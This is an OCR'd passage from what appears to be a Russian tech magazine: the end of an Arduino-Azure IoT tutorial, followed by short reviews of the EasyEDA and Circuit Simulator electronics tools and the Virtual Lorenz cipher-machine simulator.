

У тебя запросят имя пользователя и пароль от базы. Вводи их.



Выбираем нужную таблицу.



В результате получаем такой график.



#### **ЗАКЛЮЧЕНИЕ**

Итак, мы сделали несложное устройство, которое отсылает данные о своей работе в облако, а также научились сохранять и анализировать эту информацию средствами Azure. При желании мы могли бы не только получать сообщения, но и отправлять команды. Таким образом, устройство теперь имеет надежное и безопасное подключение к интернету, и взаимодействие с ним не ограничено локальными радиопротоколами. Ну и конечно, на практике речь может идти не об одном Arduino у тебя на столе, а о массовом продукте, каждый из экземпляров которого поддерживает связь с серверным бэкен-ДОМ.  $E$ 



#### WWW

Наш альтернативный вариант simplesample\_http качай здесь.

#### PCZONE





Андрей Письменный Шеф-редактор apismenny@gmail.com

#### EASYEDA И CIRCUIT SIMULATOR - СЕРВИСЫ, КОТОРЫЕ ПОМОГУТ ТЕБЕ С РАЗРАБОТКОЙ ЭЛЕКТРОННЫХ СХЕМ

Если тебя временами тянет изучать электронику, то, помимо учебников и готовых конструкторов, тебе в этом деле немало помогут программы-симуляторы. В них ты сможешь собрать схему и посмотреть, как через нее пойдет ток и как изменятся его характеристики, когда он будет проходить через разные компоненты.

Если ты предпочитаешь веб-сервис, а не программу, то я тебе рекомендую заглянуть на ресурс EasyEDA. Это бесплатный кросс-платформенный набор инструментов, которые не требуют установки и работают прямо в браузере. Здесь есть мощные средства редактирования электрических схем, моделирования цифроаналоговых цепей и разработки печатных плат, для инженеров-электронщиков, преподавателей, студентов и радиолюбителей.



Даже регистрироваться необязательно — впрочем, это сложно назвать обременительной процедурой. С помощью EasyEDA ты можешь собирать различные схемы, смотреть, как они работают, и постигать азы электроники. К сервису прилагается неплохой учебник. На русский язык он, увы, не переведен, но разобраться в функциях приложения при желании можно и по видео.

Как вариант, можешь глянуть на Circuit Simulator. Это Java-апплет, который симулирует работу электронных схем.



Здесь есть встроенный осциллограф, которым можно снимать форму сигнала в любой точке схемы. А еще есть большая база примеров схем, которые можно загрузить и потрогать, — причем как простые схемы усилителей, так и весьма сложные схемы дельта-сигм АЦП.

Чтобы ничего не скачивать, можешь просто зайти по этой ссылке и прямо в браузере посмотреть, как работают схемы. Обозначения очень простые: зеленым цветом показывается положительное напряжение, красным — отрицательное, серым обозначается заземление, а движущиеся желтые точки показывают, как и куда течет ток в данной цепи.

Если навести курсор мыши на элемент, то в правом нижнем углу отобразится подробная информация о его состоянии. Чтобы отредактировать компонент, нажми на него правой кнопкой мыши и выбери соответствующий пункт меню.

Симуляторы позволят тебе испытывать схемы до того, как ты займешься их сборкой в реальности, помогут во всем разобраться и понять, как работает тот или иной компонент и как себя поведет схема с разными по характеристикам компонентами.



#### VIRTUAL LORENZ - ОНЛАЙНОВЫЙ СИМУЛЯТОР НЕМЕЦКОЙ ШИФРОВАЛЬНОЙ МАШИНЫ ВРЕМЕН ВТОРОЙ **МИРОВОЙ**

Ты наверняка слышал про машину «Энигма» и про то, как английские криптографы из Блетчли-парка под руководством Алана Тьюринга взломали ее шифр. Однако «Энигма» — не единственная шифровальная машина фашистской Германии. Агрегат под названием «Лоренц» (Lorenz SZ), в отличие от нее, не был портативен и требовал присутствия двух операторов. Сайт Virtual Lorenz поможет тебе перенестись назад во времени и попробовать себя в их деле.



Первое, что нужно сделать, зайдя на сайт, - выключить звук. Аутентичный шум машины - это безусловная заслуга разработчиков, однако в тишине разбираться с кнопками и рубильниками будет гораздо комфортнее.

Теперь можешь осмотреться. Сверху ты увидишь картинку с изображением части машины и датчики с подрагивающими стрелками — это всё декорации. Чуть правее — поле для текста, который будет шифроваться. Ты можешь заменить его своим или печатать сообщение на клавиатуре — реальной или виртуальной (она расположена левее и ниже). Рядом с клавиатурой — замок, ключ от которого должен был быть только у старшего офицера (ты же можешь открывать и закрывать крышку в свое удовольствие); ниже — рубильник, для включения и выключения машины. Самое интересное расположено внизу: слева - поля для отображения текста, справа — большое поле с цифрами, в котором выставляются начальные значения. Поскольку «Лоренц» использует шифр Вернама (то есть одноразовые блокноты с ключами шифрования, которые передаются из рук в руки), оператор первым делом должен был выставить нужные значения из блокнота и лишь потом что-то передавать или принимать. Вот простой пример работы. Выставь любые цифры, нажми Set Wheels (задать значение шестеренок), а затем напечатай, скажем, HELLO. В поле Send/Recv появится шифрованный текст. Теперь сбрось содержимое полей Local и Send/Recv и снова напиши HELLO. Шифрованный текст будет другим, поскольку шестеренки уже сместились с начальной позиции. Снова нажми Set Wheels: ты вернешь колеса машины в позицию, которая соответствует стартовому коду, и теперь шифрованный текст выйдет таким же, как и в первый раз.

